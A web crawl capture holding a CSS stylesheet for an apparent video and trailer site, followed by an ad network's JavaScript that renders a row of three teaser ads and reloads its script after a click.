transform: translate3d(5%, 0, 0) scale(0.97);
}
.filter{display:none}.loaded .filter{display:block}.loaded .page__wrapper{opacity:1!important}
.filter.js-filter-is-visible {opacity: 1;
-webkit-transform: translate3d(0, 0, 0) scale(1);
transform: translate3d(0, 0, 0) scale(1);
-webkit-animation: slideIn .35s ease-in-out;
animation: slideIn .35s ease-in-out;
}
.filter.js-filter-is-hidden {opacity: .3;
-webkit-transform: translate3d(5%, 0, 0) scale(0.97);
transform: translate3d(5%, 0, 0) scale(0.97);
-webkit-animation: slideOut .3s ease-in-out;
animation: slideOut .3s ease-in-out;
}
.form__group {margin: 0 0 0.9375rem;}
.form__group:last-child {margin: 0;}
.form__label {margin: 0 0 0.4375rem;}
.form__hint {color: #8a96a0;font-size: 0.75rem;margin: 0.375rem 0 0;}
.form__columns {
display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;
align-items: flex-start;
}
.form__columns .form__action {
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;
flex: 1 1 auto;padding: 0 0.625rem 0 0;
}
.field {
color: #8a96a0;font-size: 0.75rem;
width: 100%;height: 45px;
display: block;padding: 0 1.25rem;
background-color: #eef2f5;border-radius: 0.1875rem;
-webkit-transition: box-shadow .3s;transition: box-shadow .3s;
}
.field:focus {box-shadow: 0 0 2px rgba(55, 191, 145, 0.9);}
.field--search {padding-right: 0;padding-left: 20px;border-top-right-radius: 0;border-bottom-right-radius: 0;}
.field--search:focus {box-shadow: none;border-color: transparent;}
.player {position: relative;background-color: #fff;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame
{max-width:100% !important; display:block; width:100%; height:560px;}
.mejs-container {max-width:100% !important;}
@media screen and (max-width: 950px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:420px;}
}
@media screen and (max-width: 760px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:350px;}
}
@media screen and (max-width: 590px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}
}
@media screen and (max-width: 470px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}
.addc {margin-bottom:20px;}
.sect-title {font-size: 16px;}
.sect-link {display:inline-block; padding:5px 10px; border-radius:4px; cursor:pointer;
background-color:#37bf91; color:#fff; margin-left:15px}
.sect-link:hover {background:#46e4af; color:#fff}
.add-comms {padding:15px 0; margin-bottom:30px; display:none}
.ac-inputs input {width:48.5% !important; margin-bottom:15px}
.ac-textarea textarea {height:100px; margin-bottom:15px}
.ac-protect,.ac-textarea .bb-editor+br {display:none}
.comments_subscribe input {margin-right:10px}
.comments_subscribe {display:block}
.mass_comments_action {padding:10px; margin:20px 0 0; text-align:right}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration:underline}
.comm-item {padding-left:60px; margin-bottom:15px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; background-color:#eef2f5; padding:10px; position:relative;}
.comm-right:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #eef2f5; border-width: 10px;}
.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:700; color: #008bcc;}
.comm-author a {color: #008bcc;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span .ratingtypeplus {color: #06b601;}
.rate3-comm > span > span .ratingplus {color: #95c613;}
.rate3-comm > span > span .ratingminus {color: #ff0e0e;}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px;
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle;
border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
@media screen and (max-width:760px) {
.comments-tree-list .comments-tree-list {padding-left:0!important}
.comments-tree-list .comments-tree-list:before {display:none}
.mass_comments_action {display:none}
}
@media screen and (max-width:590px) {
.comm-one > span:not(:first-child) {display: none;}
.ac-inputs input {width:100% !important;}
.ui-dialog {width:100%!important}
.upop-left,.upop-right {float:none!important; width:100%!important; margin:0; padding:0 20px}
.upop-left {margin-bottom:10px; text-align:center}
.ui-dialog-buttonset button {display:block; margin:0 0 5px; width:100%}
#dofullsearch,#searchsuggestions span .seperator {display:none!important}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px}
.attach-info {float:none}
}
.search__frame {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.search__field {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;
}
.search__btn {
width: 50px;height: 45px;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;
flex-shrink: 0;background-color: #eef2f5;
font-size: 1.375rem;color: #8a96a0;
-webkit-transition: background-color .25s, color .25s;
transition: background-color .25s, color .25s;
border-top-right-radius: 3px;border-bottom-right-radius: 3px;
}
.search__btn:hover, .search__btn:active, .search__btn:focus {color: #fff;background-color: #37bf91;}
.search__btn:hover .search__icon, .search__btn:active .search__icon, .search__btn:focus .search__icon {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);transform: scale(1.2);
}
.search__icon {
display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
-webkit-transition: -webkit-transform .25s;
transition: -webkit-transform .25s;transition: transform .25s;
transition: transform .25s, -webkit-transform .25s;
}
.spots {box-shadow: 0 2px 0 #d9e1e7;background-color: #fff;padding: 1.875rem;width: 100%;margin: 1.875rem 0;}
.spots--cards {margin: 1.5rem 0.375rem;}
.spots__list {
display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;margin: -0.625rem;
}
.spots__item {padding: 0.625rem;width: 300px;}
.heading {
display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;
align-items: center;margin: 1.875rem 0 0.9375rem;
}
.heading__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
}
.heading__item:last-child {
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;
}
.heading--line {padding: 0.625rem 0.9375rem;border-bottom: 1px dashed #dbe0e4;margin-bottom: 0.625rem;margin-top: 0.3125rem;}
.heading__title {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.heading__sub {color: #8a96a0;}
.label {color: #4a545a;font-size: 0.875rem;font-weight: 400;cursor: pointer;}
.label::after {content: ':';}
.label--required::after {content: ' (*):';}
.trailer__heading {font-size: 1.125rem;font-weight: 400;}
.trailer__info {background-color: #fff;padding: 0 0.625rem;}
.trailer__spot {text-align: center;overflow: hidden;}
.trailer__row {border-top: 1px dashed #dbe0e4;padding: 0.9375rem 0.6rem;}
.trailer__row:first-child {border-top: 0;}
.trailer__tools {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;margin: 0 -0.625rem;}
.trailer__tool {
display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;
flex-shrink: 0;padding: 0 0.625rem;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;align-items: flex-start;
}
.trailer__tool .details {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;
}
.trailer__tool:last-child {position: relative;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;flex: 1 1 auto;
-webkit-box-align: center;
-ms-flex-align: center;
-ms-grid-row-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
}
.trailer__tool:last-child::before {top: -15px;bottom: -15px;content: '';position: absolute;left: 0;border: 1px dashed #dbe0e4;}
.trailer__cols {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.625rem 0 0 0;
}
.trailer__col {margin: 0.625rem 0 0 0;overflow: hidden;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden;
position:absolute; background-color:red; left: 0; right: 0; bottom: 0;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#37bf91; transition:width 1s linear;}
.details__list {
display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
margin: -0.625rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
}
.details__item {
display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;
flex-direction: column;padding: 0.625rem;
}
.details__label {font-weight: 400;color: #8a96a0;margin: 0 0 0.3125rem;}
.details__value {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.rating {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.rating__counter {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;position: relative;
min-width: 90px;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;
flex-direction: column;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;
align-items: center;
margin: 0 0 0 0.625rem;
}
.rate-data {display:none;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-percent.high{background-color: rgba(55, 191, 145, 0.8);}
.th-percent.low{background-color: rgba(255, 56, 56, 0.65);}
.rating__text {color: #4a545a;font-size: 1.5rem;font-weight: 400;}
.fshare {background-color: #fff; padding-top: 20px; display: none;}
.fshare-capt, .fshare textarea {margin-bottom: 10px;}
.fshare textarea {padding: 10px; height: auto; font-size: 14px; overflow: hidden;}
.footer {padding: 1.875rem 0 1rem;background-color: #1d232a;margin: .9375rem 0 0 0;}
.count {text-align: center;padding-top: 10px;}
.count span {margin-right: 5px;}
@media (max-width: 75.625em){
.cards__item {width: 33.3333%;}
}
@media (max-width: 64em){
.cards__item {width: 50%;}
}
@media (max-width: 48em){
.navbar{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;margin: 0;justify-content: space-between;
}
.navbar__logo, .navbar__search, .navbar__toggler{margin: 0;}
.navbar__search{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;
flex-basis: 100%;margin: 0.625rem 0 0 0;width: 100%;display: none;order: 10;
}
.field--name{width: 100%;}
.heading{
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;margin: 1.25rem 0 0.75rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
}
.heading__item{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;flex-basis: 100%;}
.heading__item:first-child{margin: 0 0 0.75rem;}
.trailer__tools{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
}
.trailer__tool{width: 100%;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
}
.trailer__tool:last-child{width: 100%;margin: 0.625rem 0 0;}
.rating{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;
flex-direction: column;width: 100%;
}
.rating .btn-group{
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
}
.rating__counter{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;margin: 0;
}
.rating__text{margin: 0 0 0.625rem;}
}
@media (max-width: 30em){
.cards__item{width: 100%;}
.form__columns{
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
-ms-grid-row-align: stretch;
-webkit-align-items: stretch;align-items: stretch;
}
.form__columns .form__action{padding: 0 0 0.625rem;}
}
.fade {opacity: 0;
-webkit-transition: opacity .15s linear;
transition: opacity .15s linear;
}
.fade.in {opacity: 1;}
.btn__text {transition: opacity .2s;}
@-webkit-keyframes sk-stretchdelay {
0%, 40%, 100% {-webkit-transform: scaleY(0.4)}
20% {-webkit-transform: scaleY(1.0)}
}
@keyframes sk-stretchdelay {
0%, 40%, 100% {transform: scaleY(0.4);-webkit-transform: scaleY(0.4);}
20% {transform: scaleY(1.0);-webkit-transform: scaleY(1.0);}
}
.hidden {display: none;}
.page__header {
position: fixed;z-index: 100;top: 0;left: 0;width: 100%;
-webkit-transition: -webkit-transform .5s;
transition: -webkit-transform .5s;transition: transform .5s;
transition: transform .5s, -webkit-transform .5s;
}
.page__header.js-filter-is-visible {
-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;
box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);
}
.page__header.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;transform: none;
-webkit-animation: close .3s ease-in-out;animation: close .3s ease-in-out;
}
.scroll-top {
position: fixed;bottom: 25px;right: 25px;
z-index: 1040;-webkit-transition: opacity 0.2s ease-out;
transition: opacity 0.2s ease-out;opacity: 0;
font-size: 20px;width: 40px;height: 40px;
line-height: 35px;text-align: center;
padding: 0;display: -webkit-flex;
display: -moz-flex;display: -ms-flex;display: -o-flex;
display: -webkit-box;display: -ms-flexbox;display: flex;
-ms-align-items: center;
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
}
.scroll-top.show  {opacity: .8;}
.pagi-load, .pagi-load a {text-align:center; font-size:18px;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:10px;}
.bottom-nav {line-height:40px; text-align:center; margin: 0 auto; font-size:16px; padding:40px 0;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#FFF; border:1px solid #e3e3e3; border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #e3e3e3;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {font-size: 14px;display:inline-block; padding:0 5px; min-width:38px;
color:#444; border-right:1px solid #e3e3e3; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#37bf91; color:#fff;}
.navigation span .nav_ext {background-color:transparent; color:#888;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagination { margin: 0.75rem 0;}
.site-desc.top-desc {box-shadow: inherit; background: inherit; padding: 0;}
.site-desc.top-desc h1,.site-desc.top-desc h2,.site-desc.top-desc h3 {    font-size: 1.4em;}
.site-desc {line-height:1.7; color:#5c5c5c; background: #fff; padding: 10px 15px; box-shadow: 0 2px 0 #d9e1e7; margin: 20px 0;}
.site-desc h1,.site-desc h2,.site-desc h3 {font-weight:300; margin-bottom:15px; color:#000; border-bottom: 1px dashed #dbe0e4;}
.site-desc li {list-style-type:disc; margin-left:40px}
.site-desc p {margin-bottom:15px;}
.site-desc a {color:#28a6f3; text-decoration:underline}
.site-desc img {float:left; max-width:200px; margin:0 10px 10px 0}
.footer__menu {margin-bottom: 10px;}
.menu__list {font-size: 0;text-align: center;margin: -10px -10px 0;}
.menu__item {font-size: 0.625rem;margin: 0.3125rem 0 0;padding: 0 0.75rem;display: inline-block;position: relative;line-height: normal;}
.menu__item::after {position: absolute;content: '';top: 50%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);transform: translateY(-50%);background-color: #8a96a0;width: 1px;height: 12px;left: 0;}
.menu__item:first-child {padding-left: 0;}
.menu__item:first-child::after {display: none;}
.menu__link {color: #8a96a0;
-webkit-transition: color .3s;
transition: color .3s;display: inline-block;vertical-align: baseline;text-transform: uppercase;
}
.menu__link:hover, .menu__link.is-active {color: #37bf91;}
@media (max-width: 48em) {.page__header.is-hidden {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);}
}
.btn--count::after {content: attr(data-count);font-size: 8px;color: #dde3e7;position: absolute;left: 50%;top: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 1;line-height: 1;}
.article {margin-bottom: 30px;padding: 15px 15px 0;}
.article a {color: #8a96a0;-webkit-transition: color .3s linear;transition: color .3s linear}
.article p, .article ol li, .article ul li {margin-bottom: 20px;line-height: 24px;font-size: 14px;}
.article a:hover {text-decoration: underline}
.article h1, .article h2, .article h3, .article h4, .article h5, .article h6{font-size: 20px;line-height: 30px;font-weight: 400;margin-bottom: 20px;}
.article h2 {font-size: 18px;}
.article h3 {font-size: 16px;}
.article h4 {font-size: 14px;}
.article h5 {font-size: 12px;}
.article h6 {font-size: 10px;}
.article .article-body {font-size: 14px;line-height: 18px}
.article ol, .article ul{padding-left: 20px}
.article ol, .article ul, .article ol li, .article ul li {list-style: disc inside;}
.article ol, .article ol li {list-style: decimal inside;}
.navbar__toggler--search {display: none;}
@media (max-width: 48em) {
.navbar__toggler--search {display: block;}
}
.page::before {pointer-events: none;background: #37bf91;position: fixed;z-index: 1031;top: 0;left: 0;width: 100%;height: 2px;box-shadow: 0 0 10px #37bf91, 0 0 5px #37bf91;transform: translate3d(-100%, 0px, 0px);animation: progressBarStart 1s ease 0s 1 normal forwards;content: '';transition: all .2s;}
.finished.page::before {transform: translate3d(-30%, 0px, 0px);animation: progressBarFinish 0.2s ease 0s 1 normal forwards;opacity: 0;}
@keyframes progressBarStart {
0% {transform: translate3d(-100%, 0px, 0px);}
10% {transform: translate3d(-90%, 0px, 0px);}
30% {transform: translate3d(-70%, 0px, 0px);}
50% {transform: translate3d(-60%, 0px, 0px);}
70% {transform: translate3d(-55%, 0px, 0px);}
80% {transform: translate3d(-50%, 0px, 0px);}
90% {transform: translate3d(-40%, 0px, 0px);}
100% {transform: translate3d(-30%, 0px, 0px);}
}
@keyframes progressBarFinish {
0% {transform: translate3d(-30%, 0px, 0px);}
50% {transform: translate3d(-15%, 0px, 0px);}
100% {transform: translate3d(0%, 0px, 0px);}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/group/energy.js?18252&u=null&a=0.6149904890899682
body_size: 11011
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17686286923869081176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
